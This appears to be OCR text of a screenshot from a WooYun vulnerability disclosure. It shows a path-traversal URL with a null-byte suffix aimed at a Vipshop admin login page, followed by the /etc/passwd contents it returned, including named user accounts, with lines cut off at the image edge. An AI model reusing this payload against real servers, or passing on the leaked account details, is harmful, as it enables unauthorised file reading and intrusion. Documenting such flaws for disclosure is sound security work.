 jf.vipshop.com/jfhoutaiadmin/index.php?a=login&m=../../../../../../../../../../etc/passwd%00
首页 - Sina App En... WooYun.org | 自... WooYun(白帽子技... T00LS - 提升网络安... Cnup Security Team Linode - Xen VPS ...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spoo
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin n
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/no
avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbi
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/no
SSH:/var/empty/sshd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sb
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-
user:/home/sabayon:/sbin/nologin nginx:x:501:501::/home/nginx:/sbin/nologin railon:x:502:502::/home/railon:/bin/bash larf:x:503:50
jack:x:504:504::/home/jack:/bin/bash anson:x:505:505::/home/anson:/bin/bash ant:x:506:506::/home/ant:/bin/bash mysql:x:507:507::/ho
www.wooyun.org